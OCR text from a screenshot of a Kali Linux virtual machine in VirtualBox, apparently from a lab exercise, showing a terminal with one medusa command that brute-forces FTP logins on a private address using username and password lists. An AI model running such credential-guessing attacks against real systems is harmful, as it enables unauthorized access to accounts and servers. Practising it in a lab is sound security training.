 KaliLinux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 22:44
leanfor@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(leanfor㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 2 -O Resultado.txt
Right Control